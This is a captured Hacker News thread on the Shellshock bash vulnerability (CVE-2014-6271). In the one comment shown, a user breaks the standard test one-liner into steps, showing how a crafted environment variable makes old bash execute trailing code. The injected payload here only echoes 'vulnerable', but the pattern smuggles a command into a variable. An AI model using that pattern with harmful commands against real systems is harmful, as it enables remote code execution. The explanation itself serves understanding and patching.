 Y Hacker News new | past | comments | ask | show | jobs | submit
▲ CVE-2014-6271: Remote code execution through bash (seclists.org)
905 points by vault_ on Sept 24, 2014 | hide | past | favorite | 416 comments
▲ daveloyall on Sept 24, 2014 | next [–]
There's some misunderstanding of how the one-liner works, so here's a writeup.
You can break the one-liner into two lines to see what is happening.
1. hobbes@media:~$ export badvar='() { :;}; echo vulnerable'
2. hobbes@media:~$ bash -c "echo I am an innocent sub process in '$BASH_VERSION'"
3. bash: warning: badvar: ignoring function definition attempt
4. bash: error importing function definition for `badvar'
5. I am an innocent sub process in 4.3.25(1)-release
1. Create a specially crafted environment variable. Ok, it's done. But, nothing has happened!
2. Create an innocent sub process. Bash in this case. During initialization...
3. ...bash spots the specially formed variable (named badvar), prints a warning,
4. ...and apparently doesn't define the function at all?
5. But other than that, the child bash runs as expected.
And now the same two input lines on and OLD bash:
1. hobbes@metal:~$ export badvar='() { :;}; echo vulnerable'
2. hobbes@metal:~$ bash -c "echo I am an innocent sub process in '$BASH_VERSION'"
3. vulnerable
4. I am an innocent sub process in 4.3.22(1)-release
1. Create a specially crafted environment variable. Ok, it's done. But, nothing has happened!
2. Create an innocent sub process. Bash in this case. During initialization...
3. ...bash accidentally EXECUTES a snippet that was inside the variable named 'badvar'?!
4. But other than that, the child bash runs as expected. Wow, I should update that machine. :)
▲ CSDude on Sept 24, 2014 | parent | next [–]